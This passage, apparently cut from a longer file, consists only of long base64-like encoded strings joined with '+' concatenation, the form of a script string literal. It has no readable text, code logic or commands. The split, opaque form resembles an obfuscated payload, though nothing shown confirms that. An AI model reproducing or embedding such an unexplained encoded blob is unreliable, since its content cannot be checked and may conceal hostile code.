ENtjG10xokyVYCFDGyP1BoQwZxlOOa"+"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